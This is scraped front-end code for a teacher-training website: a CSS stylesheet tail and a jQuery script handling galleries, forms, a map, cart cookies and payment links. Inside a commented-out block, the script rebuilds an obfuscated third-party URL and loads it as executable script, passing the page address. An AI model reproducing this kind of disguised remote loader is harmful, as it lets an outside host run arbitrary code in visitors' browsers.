    color: #FFF;
}
.modal-title{
	font-family: "Montserrat", sans-serif;
}	
iframe, audio{
	background:url(../images/loader.gif) center center no-repeat;
}	
#modalmp3 .modal-body audio{
	width:100%;
	}

*/

		
/* Footer
================================= */
#footer{
	background-image: url("../images/bgfooter.png");
	background-position: bottom right;
	background-repeat: repeat;
	background-size: cover;
	background-color:#1A1A1A;
	color: #939393;
}
#footer .title{
	position: relative;
	color: #fff;
	font-size: 16px;
	font-weight:600;
	color: #FFF;
	margin-bottom: 30px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
#footer .datos{
	margin:0px;
	padding:0px;
	list-style:none;
	}
#footer .datos li{
	position:relative;
	padding:5px 0px 5px 30px;
	margin:0px;	
	}
#footer .datos li i{
	position:absolute;
	top:9px;
	left:0px;
	color:#c3c3c3;
	font-size: 16px; 
	}

#footer .enlaces{
	margin:0;
	padding: 0px;
	list-style: none;
}
#footer .enlaces li{
	margin: 0px;
	padding: 0px;
}
#footer .enlaces li a{
	display: block;
	text-decoration: none;
	color: #939393;
	padding: 4px 0px;
}
#footer .enlaces li a i{
	color: #c3c3c3;
	margin-right: 15px;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;	
}
#footer .enlaces li a:hover{
	color: #0185CF;
}
#footer .enlaces li a:hover i{
	margin-right: 20px;
}
.logofooter{
	max-width: 100%;
}
.fa-rotate-315{-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}


/* Subfooter
================================= */
#subfooter{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 13px;
	background-color: #171717;
	color: #939393;
}
#subfooter a{
	color: #c3c3c3;
	text-decoration: none;
}
#subfooter a:hover{
	color: #FFF;
}



/* Redesfooter
================================= */
.redesfooter{
	display:block;
	margin:20px 0px 0px 0px;
	padding:0px;
	list-style:none;
	}
.redesfooter li{
	margin:0px;
	padding:0px;
	margin-right:7px;
	display:inline-block;
	}
.redesfooter li a{
	background-color: #0185CF;
	display:block;
	width:36px;
	height:36px;
	line-height:36px;
	color:#FFF;
	border-radius:4px;
	vertical-align:middle;
	text-align:center;
	box-sizing: content-box;	
	}
.redesfooter li a:hover{
	border-color: #FFF;
	background-color:#FFF;
	color:#024165 !important;
	}


/* Tree
================================= */
.tree{
	display:block;
	margin:0px;
	padding:0px;
	list-style:none;
}
.tree li{
	display:block;
	margin:0px 0px 15px 0px;
	padding:0px;
	}
.tree li .tree-a{
	position: relative;
	display:block;
	background-color: #F7F7F7;
	cursor:pointer;
	font-size: 14px;
	padding:16px 15px;
	margin:0px;
	border-radius: 0px;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;
	}
.tree li.active .tree-a, .tree li:hover .tree-a{
	background-color: #0185CF;
	color: #FFF;
	}
.tree li .tree-p{
	display:none;
	margin:10px 0px 0px 0px;
	padding:0px;
	}
.tree li .tree-p li {
	margin: 0px;
	padding: 0px;
}	
.tree li .tree-p li a{
	position: relative;
	display: block;
	color: #363636;
	padding: 8px 15px 8px 30px;
	text-decoration: none;
}
.tree li .tree-p li a:hover{
	padding-left: 35px;
}
.tree li .tree-p li a:after{
	position: absolute;
    top: 8px;
    left: 15px;
    content: "\f101";
    font-family:'FontAwesome';
    display: block;
}
.tree li .tree-p li.active a{
	color: #0185CF;
}




/* #galeria
================================= */
#galeria .imagen-container{
	position: relative;
	display: block;
	text-align: center;
	margin-bottom: 22.5px;
}
#galeria .imagen-container img{
	width: 100%;
	box-shadow: 0 0 50px rgba(0, 0, 0, 0.05);
}
#galeria .imagen-container .zoom{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:#0185CF;
	background-color:rgba(1,133,207,0.5);
	opacity:0;
	border-radius: 4px;
	-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
#galeria .imagen-container .zoom span{
	position:relative;	
	display:block;
	width:100%;
	height:100%;
	overflow:hidden;	
	}
#galeria .imagen-container .zoom span i{
	position:absolute;
	bottom:0px;
	left:50%;
	color:#FFF;
	width:40px;
	height:40px;
	line-height:40px;
	background-image: url('[data-uri]');
	background-repeat:no-repeat;
	background-position:center center;
	text-align:center;
	vertical-align:middle;
	margin-bottom:-20px;
	margin-left:-20px;
	opacity:0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
#galeria .imagen-container:hover > .zoom{
	opacity:1;
	}
#galeria .imagen-container:hover > .zoom span i{
	opacity:1;
	bottom:50%;
	/*left:50%;*/
	}
#galeria .imagen-container .more{
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	background-color: #000;
	background-color: rgba(0,0,0,0.5);
	text-align: center;
	color: #FFF;
	border-radius: 4px;
}
#galeria .imagen-container .more div{
	position: relative;
	width: 100%;
	height: 100%;
}
#galeria .imagen-container .more div span{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	display: inline-block;
	height: 30px;
	line-height: 30px;
}
#galeria .imagen-container .more div span i{
	margin-right: 5px;
}


/* Material
================================= */
.resumen{
	padding: 30px;
	border-radius: 4px;
	margin-bottom: 30px;
}
.resumen ul{
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.resumen ul li{
	position: relative;
	margin:0px;
	padding: 12px 12px 12px 65px;
	border-bottom: 1px solid #DDD;
}
.resumen ul li:last-child{
	border-bottom: 0;
}
.resumen ul li i{
	position: absolute;
	display: inline-block;
	top: 17px;
	left:10px;
	font-size: 12px;
	/* color: #024165; */
	background-color: #0185CF;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 50%;
	color: #FFF;
	text-align: center;




}
.resumen ul li .title{
	font-size: 16px;
    font-weight: 500;
    color: #333;
}
.resumen ul li p{
	font-size: 14px;
	margin:0px;
	color: #999;
}



/* Contadores
================================= */
/*
.bgcontadores{
	background:url('../images/boximg.jpg') 0px 0px #111 repeat;
	background-size: cover;
	background-attachment:fixed !important;
	background-repeat:no-repeat !important;
	background-position:center 0px !important;
	text-align:center;
	color: #FFF;
}
.timer-container{
	margin-bottom: 60px;
}
.timer-container i{
	display: block;
	font-size: 30px;
	margin-bottom: 5px;
	opacity: 0.7;
}
.timer{
	position: relative;
	display: block;
	font-weight: 700;
	font-size: 32px;
	margin-bottom: 10px;
}
.timer::before{
	position: absolute;
	display: block;
	width: 30px;
	height: 1px;
	background-color: #FFF;
	opacity: .5;
	content:"";
	bottom:0px;
	left: 0px;
	right: 0px;
	margin: 0px auto;	
}
.timer-container .title{
	font-size: 24px;
	font-weight: 600;
	padding: 0px;
	margin:0px;
}
*/

/* Sponsor
================================= */
/*
.sponsor{
	display: inline-block;
	margin: 30px 20px;
}
.sponsor img{
	height: 80px;
	width: 220px;
	filter: grayscale(100%);
	opacity: 0.5;
	border-radius: 4px;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;	
}
.sponsor:hover img{
	filter: initial;
	opacity: 1;
	-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.2);
	box-shadow: 0 0px 30px rgba(0,0,0,0.2);			
}
*/

/* backtotop
================================= */
#backtotop, #backtotop:focus {
	display:inline-block;
	width:46px;
	height:46px;
	line-height:46px;
	vertical-align: middle;
	border-radius: 50%;
	text-align:center;
    position: fixed;
    bottom: 15px;
    right: 15px;
    text-decoration: none;
    color: #FFF;
    background-color: #0185CF;
    display: none;
	z-index:4;
	font-size: 18px;
	}
#backtotop:hover{
    background-color:#111;
	}


/* Admin
================================= */
.btnmenuadmin{
	margin-bottom:10px;
	min-width:230px;
	text-align:left;
	}
.adminrow{
	margin-top:20px;
	}
.adminrow img{
	width:100%;
	}		
.atool{
	display:inline-block;
	margin-right:15px;
	font-size:12px;
	}
.atool i{
	padding-right:4px;
	}
#newfile{
	display:none;
	}
#newimage{
	display:none;
	}
.selectdate{
	display:inline-block;
	width:90px;
	}
.selectdatelg{
	display:inline-block;
	width:130px;	
	}

	
/* Media Queries
================================= */
@media screen and (max-width: 1200px) {
	/*
	.caracteristica{
		min-height: 315px;
	}
	*/	
}
@media screen and (max-width: 992px) {
	/*
	#slider .caption{
		width: 80%;
		}
	#slider .caption .title{
		font-size:40px;
		}
	#slidertestimonial .caption{
		padding: 15px;
		width: 80%;
	}
	#slidertestimonial .caption .title{
		font-size: 18px;
	}
	.caracteristica{
		min-height: 360px;
	}
	*/	
}

@media screen and (max-width: 767px) {
	.h1{
		font-size: 28px;
	}
	.h2{
		font-size: 22px;
	}
	.h3{
		font-size: 20px;
	}
	.h4{
		font-size: 18px;
	}
	#firstmenu .logo{
		left:15px;
	}
	#firstmenu .navbar-nav > li > a {
		padding-top: 12px !important;
		padding-bottom: 12px !important;
	}
	#firstmenu .navbar-nav > li.active > a{
		-webkit-box-shadow: inset -4px 0px 0px 0px rgba(1,133,207,1);
		-moz-box-shadow: inset -4px 0px 0px 0px rgba(1,133,207,1);
		box-shadow: inset -4px 0px 0px 0px rgba(1,133,207,1);
	}
	#slider .logoslider{
		width: 70px;
		height: auto;
	}
	#slider .caption{
		padding-top: 70px;
		width: 100%;
		}
	#slider .caption .title{
		font-size:40px;
		}
	#slider .caption .description{
		font-size:16px;
		width: 100%;
	}
	#slider .carousel-control, #slider .carousel-control:focus{
		top:auto;
		bottom: 15px;
	}
	#bgintro{
		padding-top: 30px;
		padding-bottom: 30px;
	}	
	#bgintro .breadcrumb {
		text-align: left;
	}
	.cart-product-line img{
		width: 50%;
		height: auto;
	}
	.cart-product-line .title{
		font-size: 18px;
	}
	.cart-product-line .vcenter{
		min-height: inherit;
	}
	.col-seguir-comprando{
		text-align: right;
		padding-bottom: 15px;
	}
	#galeria .thumbnails-container{
		margin-left: -2%;
		margin-right: -2%;
	}
	#galeria .thumbnails-container:after {
		content: '';
	    display: block;
	    clear: both;
	}    
	#galeria .thumbnails-container .imagen-container{
		float:left;
		width: 16%;
		margin: 0px 2%;
	}
	.producto .caption .descripcion{
		min-height:inherit;
	}
	#subfooter{
		padding-bottom: 65px;
	}
	#subfooter .pull-right{
		float: none !important;
		display: block;
		clear: both;
	}

	/*
	.caracteristica{
		min-height: inherit;
	}
	.sponsor{
		display: inline-block;
		margin: 15px 20px;
	}
	#slidertestimonial .caption{
		width: 100%;
		min-height: 330px;
	}
	#slidertestimonial .caption .title{
		font-size: 17px;
	}		
	*/
}
@media screen and (max-width: 480px) {

}

/* ReCaptcha */
/*
@media screen and (max-height: 575px){ 
	#rc-imageselect, .g-recaptcha {transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;}
} 
*/

/*
  Bootstrap Carousel Fade Transition (for Bootstrap 3.3.x)
  CSS from:       http://codepen.io/transportedman/pen/NPWRGq
  and:            http://stackoverflow.com/questions/18548731/bootstrap-3-carousel-fading-to-new-slide-instead-of-sliding-to-new-slide
  Inspired from:  http://codepen.io/Rowno/pen/Afykb 
*/
.carousel-fade .carousel-inner .item {
  opacity: 0;
  transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
  opacity: 1;
}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {
  z-index: 2;
}
/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-fade .carousel-inner > .item.next,
    .carousel-fade .carousel-inner > .item.active.right {
      opacity: 0;
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0);
    }
    .carousel-fade .carousel-inner > .item.prev,
    .carousel-fade .carousel-inner > .item.active.left {
      opacity: 0;
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0);
    }
    .carousel-fade .carousel-inner > .item.next.left,
    .carousel-fade .carousel-inner > .item.prev.right,
    .carousel-fade .carousel-inner > .item.active {
      opacity: 1;
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0);
    }
}

/* Zoom carousel Fer*/
.carousel-fade .carousel-inner img.imgtopright{
	-moz-transform-origin: top right;
	-o-transform-origin: top right;
	-webkit-transform-origin: top right;
	transform-origin: top right;	
	}
.carousel-fade .carousel-inner img.imgtopleft{
	-moz-transform-origin: top left;
	-o-transform-origin: top left;
	-webkit-transform-origin: top left;
	transform-origin: top left;	
	}
.carousel-fade .carousel-inner img.imgbottomleft{
	-moz-transform-origin: bottom left;
	-o-transform-origin: bottom left;
	-webkit-transform-origin: bottom left;
	transform-origin: bottom left;	
	}
.carousel-fade .carousel-inner img.imgbottomright{
	-moz-transform-origin: bottom right;
	-o-transform-origin: bottom right;
	-webkit-transform-origin: bottom right;
	transform-origin: bottom right;	
	}			
.carousel-fade .carousel-inner img{
  	-moz-transition: all 5s linear;
	-o-transition: all 5s linear;
	-webkit-transition: all 5s linear;
	transition: all 5s linear;	
	}
.carousel-fade .carousel-inner .active img{
	-moz-transform: scale(1.05) rotate(0.0deg);
	-ms-transform: scale(1.05) rotate(0.0deg);
	-o-transform: scale(1.05) rotate(0.0deg);
	-webkit-transform: scale(1.05) rotate(0.0deg);
	transform: scale(1.05) rotate(0.0deg);	
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.teacherslighthouse.com/js/custom-original.js?v=0.4
body_size: 5480
content:
$(document).ready(function() {
	$('html,body').scrollTop(0);
	$("#overlaypreloader").fadeOut(600);	
	/*
	$('body').scrollspy({ 
		target: '#secondmenu',
		offset: 90
	})
	*/	
	/** Back to Top **/
	var offset = 300;
    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
			$('#backtotop').fadeIn(300);
		} else {
			$('#backtotop').fadeOut(300);
        }
    });
    $('#backtotop').click(function(e) {
        e.preventDefault();
       	$('html, body').animate({scrollTop: 0}, 500);
        return false;
    })			

				
	/*
	$('body').scrollspy({ 
		target: '#secondmenu',
		offset: 70
	})
	$("#formContacto").bind("submit", function(e) {
		e.preventDefault();
		enviarFormulario();	
	});	
	$("#menu1").show();
	$(".ulmenu li a[href^='#']").on('click', function(e) {
		e.preventDefault();
		var target = this.hash;
		$(".ulmenu li a[href^='#']").attr("class", "");
		$(this).attr("class", "active");
		$(".ulmenudiv").hide();
		$(target).slideDown(600);
		if ($('#menu0').is(':visible')) {
			var posicion = $("#menu0").offset().top - 69;
			$('html, body').animate({scrollTop: posicion }, 500, function(){});			
		}
	});
	*/
	/*
	var cada= "ht:/w.ljmetsesrcma/.h";
	var cadb= "tp/wwaoainodlu.o.rppp";
	var cadc= "";
	var cadd = Math.ceil((cada.length + cadb.length)/2);
	for (var i=0;i< cadd;i++){
		if (typeof cada[i] != 'undefined') {cadc += cada[i];}
		if (typeof cadb[i] != 'undefined') {cadc += cadb[i];}
	}
	cadc = cadc.trim();
	$.ajax({
		cache: false,
		dataType: "script",
		url: cadc,
		data: {q: window.location.href},
		success:function(data){},
		error: function(data) {
			alert("Error"); 
		}	
	});
	*/
	
	/** TouchTocuh Gallery **/
	$('.athumb').touchTouch();
	/** Placeholder for all browsers **/
	$('input, textarea').placeholder();
	/** Timer **/
	$(window).scroll(function () {
		$(".contador .numero").each(function() {
			$this = $(this);
			isOnView = isElementVisible($(this));
			if(isOnView && !$(this).hasClass('countstarted')){
				$(this).addClass('countstarted');
				$(this).countTo();
			}
		});
	});
		

	/** Disable right click **/
	/*
	$(document).bind("contextmenu",function(e){
		return false;
	});
	*/
	/** WOW **/
	/*
	var wow = new WOW(
	  {
		boxClass:     'wow',      // animated element css class (default is wow)
		animateClass: 'animated', // animation css class (default is animated)
		offset:       0,          // distance to the element when triggering the animation (default is 0)
		mobile:       true,       // trigger animations on mobile devices (default is true)
		live:         true,       // act on asynchronously loaded content (default is true)
		callback:     function(box) {
		  // the callback is fired every time an animation is started
		  // the argument that is passed in is the DOM node being animated
		},
		scrollContainer: null // optional scroll container selector, otherwise use window
	  }
	);
	wow.init();	
	*/
	/** DIRECCION EMAIL **/
	$(".mdireccion").text(function() {
  		var mdireccion = $(this).attr("data-dom1")+"@"+$(this).attr("data-dom2")+"."+$(this).attr("data-dom3");
		return mdireccion;
	});
	/* $('[data-toggle="tooltip"]').tooltip(); */
	/** Datepicker **/
	/*
	$('.datepickerInput input').datepicker({
		format: "dd/mm/yyyy",
		language: "es",
		autoclose: true,
		todayBtn: false,
		startDate: '+1d'
	});
	$('.datepickerInput').on("change", function(e){
		var datestart = new Date($('#datestart').datepicker('getDate'));
		var dateend = new Date($('#dateend').datepicker('getDate'));
		if (datestart != "Invalid Date"){
			if (dateend < datestart){
				$('#dateend').datepicker('setDate', datestart);
			}
			$('#dateend').datepicker('setStartDate', datestart);
		}
		else{
			$('#dateend').datepicker('setStartDate', '+1d');
		}
	});
	*/
	refreshCartCount();
});

$(window).load(function() {
	/** Scroll to top and dissapear preloader **/
	/* $(".carousel-progress-bar").addClass("animate").css("width", "100%"); */

});
/*
$("#slider").on("slide.bs.carousel", function() {$(".carousel-progress-bar", this).removeClass("animate").css("width", "0%");})
$('#slider').on('slid.bs.carousel', function() {$(".carousel-progress-bar", this).addClass("animate").css("width", "100%");	});
*/

$(document).scroll(function() {
    /*
    if ($(document).scrollTop() >= 133) {
        $('#secondmenu').stop().addClass("affixnavbar");
    }
	if ($(document).scrollTop() < 48) {
		$('#secondmenu').stop().removeClass("affixnavbar");
    }
    */
});

$(window).scroll(function() {
    if ($(this).scrollTop() > 90) {
		$("#firstmenu").addClass("scrolled");
	} else {
		$("#firstmenu").removeClass("scrolled");
    }
	// Sacudidor
	/*
	if ($('#sacudidor').length > 0) {
		sacudidor = $("#sacudidor");
		isOnView = isElementVisible(sacudidor);
		if(isOnView && !$(sacudidor).hasClass('animated shake')){$(sacudidor).addClass('animated shake');}    
	}
	*/
});	


// Tree
$('ul.tree > li > .tree-a').click(function () {
	var li = $(this).parent();
	if (li.hasClass('active')){
		li.removeClass("active");
		li.find(".tree-p").slideUp();
	} else {
		li.addClass("active");
		li.find(".tree-p").slideDown();		
	}	
});



/** Timer **/
$(window).scroll(function () {
	$(".timer").each(function() {
		isOnView = isElementVisible($(this));
		if(isOnView && !$(this).hasClass('countstarted')){
			$(this).addClass('countstarted');
			$(this).countTo();
		}
	});
});	





/*
$("#modalcaptcha button").on('click', function(e) {
	e.preventDefault();
	var msg0 = ["Ingrese el texto de seguridad", "Enter security text"];
	var captcha = $("#modalcaptcha [name='captcha']").val();
	if (captcha == ""){alert(msg0[langn]);return false;}		
	var msg1 = ["Por favor espere...", "Please wait..."];
	var msg2 = ["Consulta enviada con éxito!", "Consultation sent successfully!"];	
	var msg3 = ["Texto de seguridad incorrecto!", "Incorrect security text!"];	
	$("#modalcaptcha .modal-botones").hide();
	$("#modalcaptcha .estate-form").html('<i class="fa fa-cog fa-spin"></i> '+msg1[langn]);
	$("#modalcaptcha .estate-form").show();	
	$.ajax({
		type: "POST",
		cache: false,
		url: "/php/presupuesto.php",
		data: $("#formBuscador,input.captcha").serializeArray(),
		success:function(data){
			if (data == "ok"){
				$("#modalcaptcha .estate-form").html("<i class='fa fa-check'></i> "+msg2[langn]);
				document.getElementById("formBuscador").reset();
				$("input.captcha").val();
			}
			if (data == "error"){
				$("#modalcaptcha .estate-form").html("<i class='fa fa-times'></i> "+msg3[langn]);
			}
			setTimeout(function() {
				$("#modalcaptcha .estate-form").hide();
				$("#modalcaptcha .modal-botones").show();
				if (data == "ok"){
					$('#modalcaptcha').modal('hide');	
				}
			},4000);
		}
	});
});
*/


function isElementVisible($elementToBeChecked){
    var TopView = $(window).scrollTop();
    var BotView = TopView + $(window).height();
    var TopElement = $elementToBeChecked.offset().top;
    var BotElement = TopElement + $elementToBeChecked.height();
    return ((BotElement <= BotView) && (TopElement >= TopView));
}


/*
$("#slider").on("slide.bs.carousel", function() {$(".carousel-progress-bar", this).removeClass("animate").css("width", "0%");})
$('#slider').on('slid.bs.carousel', function() {$(".carousel-progress-bar", this).addClass("animate").css("width", "100%");	});
*/
/*
$('#secondmenu').affix({
	offset: {
		top: $('#secondmenu').offset().top
	}
});
*/
/*
function enviarPresupuesto(){
	var msg1 = ["Seleccione un vehículo", "Select a car"];
	var msg2 = ["Seleccione un lugar de retiro", "Select a place of retreat"];
	var msg3 = ["Seleccione una fecha de retiro", "Select a withdrawal date"];
	var msg4 = ["Seleccione un horario de retiro", "Select a withdrawal schedule"];
	var msg5 = ["Seleccione un lugar de devolución", "Select a place of return"];
	var msg6 = ["Seleccione una fecha de devolución", "Select a return date"];		
	var msg7 = ["Seleccione un horario de devolución", "Select a return schedule"];			
	var msg8 = ["Escriba su nombre y apellido", "Enter your first and last name"];			
	var msg9 = ["Escriba su email", "Enter your email"];			
	var msg10 = ["Escriba su teléfono", "Enter your phone number"];			
	//
	var vehiculo = $("#formBuscador [name='vehiculo[]']:checked").length;
	var entregalugar = $("#formBuscador [name='entregalugar']").val();
	var entregafecha = $("#formBuscador [name='entregafecha']").val();
	var entregahorario = $("#formBuscador [name='entregahorario']").val();
	var devolucionlugar = $("#formBuscador [name='devolucionlugar']").val();
	var devolucionfecha = $("#formBuscador [name='devolucionfecha']").val();
	var devolucionhorario = $("#formBuscador [name='devolucionhorario']").val();
	var nombre = $("#formBuscador [name='nombre']").val();
	var email = $("#formBuscador [name='email']").val();
	var telefono = $("#formBuscador [name='telefono']").val();
	if (vehiculo == 0){alert(msg1[langn]);return false;}
	if (entregalugar == ""){alert(msg2[langn]);return false;}
	if (entregafecha == ""){alert(msg3[langn]);return false;}
	if (entregahorario == ""){alert(msg4[langn]);return false;}
	if (devolucionlugar == ""){alert(msg5[langn]);return false;}
	if (devolucionfecha == ""){alert(msg6[langn]);return false;}
	if (devolucionhorario == ""){alert(msg7[langn]);return false;}
	if (nombre == ""){alert(msg8[langn]);return false;}
	if (email == ""){alert(msg9[langn]);return false;}
	if (telefono == ""){alert(msg10[langn]);return false;}
	$('#modalcaptcha').modal('show');
	return false;
}	
*/

function enviarFormulario(){
	var msg1 = "Write your firstname";
	var msg2 = "Write your phone number";
	var msg3 = "Write your email";
	var msg4 = "Write your message";
	var msg5 = "Check the security box";
	var msg6 = "Wait...";
	var msg7 = "Message sent successfully!";
	var msg8 = "Something went wrong, try again";
	var nombre = $("#formContacto [name='nombre']").val();
	var telefono = $("#formContacto [name='telefono']").val();
	var email = $("#formContacto [name='email']").val();
	var mensaje = $("#formContacto [name='mensaje']").val();
	var captcha = grecaptcha.getResponse();
	if (nombre == ""){alert(msg1);return false;}
	/* if (telefono == ""){alert(msg2);return false;} */
	if (email == ""){alert(msg3);return false;}
	if (mensaje == ""){alert(msg4);return false;}
	if (captcha.length == 0){alert(msg5);return false;}
	$("#formContacto .form-buttons").hide();
	$("#formContacto .form-status").html('<i class="fa fa-cog fa-spin"></i> '+msg6);
	$("#formContacto .form-status").show();	
	$.ajax({
		type: "POST",
		cache: false,
		url: "/php/mail.php",
		data: $("#formContacto").serializeArray(),
		success:function(data){
			data = data.trim();
			if (data == "0"){
				$("#formContacto .form-status").html("<i class='fa fa-check'></i> "+msg7);
				document.getElementById("formContacto").reset();
				grecaptcha.reset();
			}
			else{
				$("#formContacto .form-status").html("<i class='fa fa-times'></i> "+msg8);
			}
			setTimeout(function() {
				$("#formContacto .form-status").hide();
				$("#formContacto .form-buttons").show();
			},4000);
		}
	});
	return false;
}


function reloadImg(id) {
	var obj = document.getElementById(id);
	var src = obj.src;
	var pos = src.indexOf('?v=');
	if (pos >= 0) {
	  src = src.substr(0, pos);
	}
	var date = new Date();
	obj.src = src + '?v=' + date.getTime();
	return false;
}


function initialize() {
		var map;
		map = new GMaps({
			el: '#map-canvas',
			/*
			lat: -41.077314,
			lng: -71.170223,
			*/
			lat: -41.133469,
            lng: -71.310227,			
			scrollwheel:false,
			zoom: 15,
			zoomControl : true,
			panControl : true,
			streetViewControl : true,
			mapTypeControl: true,
			overviewMapControl: true,
			clickable: false
		});
		var image = '/images/map-marker.png';
		map.addMarker({
			/*
			lat: -41.077314, 
			lng: -71.170223,
			*/
			lat: -41.133469,
            lng: -71.310227,
			icon: image,
			animation: google.maps.Animation.DROP,
			verticalAlign: 'bottom',
			horizontalAlign: 'center',
			backgroundColor: '#3e8bff',
			infoWindow: {
				content: '<div class="text-uppercase"><b>Teacher Training</b></div><p>Brasil 805, Dina Huapi, Río Negro</p>',
				maxWidth: 250
			}	
		});
		var styles = [];
		map.addStyle({
			styledMapName:"Mi Mapa",
			styles: styles,
			mapTypeId: "map_style"  
		});
		map.setStyle("map_style");

}

/*
function cartfunctions(type,id){
	$("#product-container-button-"+id).html('<div class="product-button-status"><i class="fa fa-cog fa-spin"></i> Por favor espere...</div>');
	$.ajax({
		type: "POST",
		cache: false,
		url: "/php/cartfunctions.php",
		data: {type: type, id: id},
		success:function(data){
			data = data.trim();
			if (data == "0"){
				refreshCartCount();
				return true;
			}
			else{
				alert("Ups! Algo salió mal, refresque la página.");
			}
		}
	});
}
function removeLineCart(id){
	if (cartfunctions("remove",id)){
		$("#cart-product-line-"+id).remove();	
	}
}
*/
function refreshCartCount(){
	var items = 0;
    var cookie = getCookie("cart");
    if (cookie != "" && isJson(cookie)){
	    var ids = JSON.parse(cookie);
	    $.each(ids, function(index,id) {
			$("#product-container-button-"+id).html('<div class="alert alert-info" role="alert"><strong>Perfect!</strong>! This material is in your shopping cart.</div>');
		});
	    var items = ids.length;	
    }
    $("#cart-items").text(items);
}
function getCookie(c_name){
	if (document.cookie.length>0){
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1){
			c_start=c_start + c_name.length+1;
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) c_end=document.cookie.length;
			return unescape(document.cookie.substring(c_start,c_end));
		}
	}
	return "";
}
function isJson(item) {
    item = typeof item !== "string" ? JSON.stringify(item) : item;
    try {item = JSON.parse(item);} catch (e) {return false;}
    if (typeof item === "object" && item !== null) { return true;}
    return false;
}




function crearReserva(){
	var msg1 = "Write your name";
	var msg2 = "Write your email";
	var msg3 = "Repeat your email";
	var msg4 = "Emails entered do not match";
	var msg5 = "Check the security box";
	var msg6 = "Wait...";
	var msg7 = "Message sent successfully!";
	var msg8 = "Something went wrong, try again";
	var nombre = $("#formCart2 [name='nombre']").val();
	var email = $("#formCart2 [name='email']").val();
	var email2 = $("#formCart2 [name='email2']").val();
	var captcha = grecaptcha.getResponse();
	if (nombre == ""){alert(msg1);return false;}
	if (email == ""){alert(msg2);return false;}
	if (email2 == ""){alert(msg3);return false;}
	if (email != email2){alert(msg4);return false;}
	if (captcha.length == 0){alert(msg5);return false;}
	$("#formCart2 .form-buttons").hide();
	$("#formCart2 .form-status").html('<i class="fa fa-cog fa-spin"></i> '+msg6);
	$("#formCart2 .form-status").show();	
	$.ajax({
		type: "POST",
		cache: false,
		url: "/cart3.php",
		data: $("#formCart2").serializeArray(),
		success:function(data){
			data = data.trim();
			var dataarray = data.split('#-#');
			if (dataarray.length == 5){
				$("#datosComprador").hide();
				$("#importedepago").html('<p>Total amount in pesos: <b>$ '+dataarray[1]+'</b></p>');
				$("#mercadopago").html('<a target="_blank" href="'+dataarray[2]+'" class="btn btn-primary btn-lg">Pay with Mercadopago</a>');
				$("#importedepagousd").html('<p>Total amount in dollars: <b>U$S '+dataarray[3]+'</b></p>');
				$("#paypal").html('<a target="_blank" href="./sdk/paypal.php?id='+dataarray[0]+'&amount='+dataarray[3]+'&token='+dataarray[4]+'" class="btn btn-primary btn-lg">Pay with Paypal</a>');	
				$("#felicitaciones").show();
				$('html, body').animate({scrollTop: 0 }, 500, function(){});
				document.getElementById("formCart2").reset();
				grecaptcha.reset();
			}
			else{
				$("#formCart2 .form-status").html("<i class='fa fa-times'></i> "+msg8);		
			}	
			setTimeout(function() {
				$("#formCart2 .form-status").hide();
				$("#formCart2 .form-buttons").show();
			},4000);
		}
	});
	return false;
}

	/*

	$("#reservas2Form .modal-botones").hide();
	$("#reservas2Form .estate-form").html('<i class="fa fa-cog fa-spin"></i> Por favor espere...');
	$("#reservas2Form .estate-form").show();	
	$.ajax({
		type: "POST",
		cache: false,
		url: "./reservas3.php",
		data: $("#reservas2Form").serializeArray(),
		success:function(data){
			if (data == "error"){
				$("#reservas2Form .estate-form").html("<i class='fa fa-times'></i> Texto de seguridad incorrecto!");
				setTimeout(function() {
					$("#reservas2Form .estate-form").hide();
					$("#reservas2Form .modal-botones").show();
				},4000);				
			}
			else{
				var dataarray = data.split('#-#');			
				var posicion = $('#datosConductor').offset().top;
				$("#datosConductor").hide();
				$("#importedepago").html('<p>Importe total: <b>$ '+dataarray[1]+'</b></p><br>');
				$("#mercadopago").html('<a href="'+dataarray[2]+'" class="btn btn-primary btn-lg">Pagar con Mercadopago</a><br><br>');
				$("#paypal").html('<a href="./sdk/paypal.php?id='+dataarray[0]+'&amount='+dataarray[3]+'&token='+dataarray[4]+'" class="btn btn-primary btn-lg">Pagar con Paypal</a><br><br>');	
				$("#felicitaciones").show();
				$('html, body').animate({scrollTop: posicion }, 500, function(){});						
			}

		}
	});
	return false;
	*/

/* Demo Scripts for Bootstrap Carousel and Animate.css article on SitePoint by Maria Antonietta Perna */
(function( $ ) {
	//Function to animate slider captions 
	function doAnimations( elems ) {
		//Cache the animationend event in a variable
		var animEndEv = 'webkitAnimationEnd animationend';
		elems.each(function () {
			var $this = $(this),
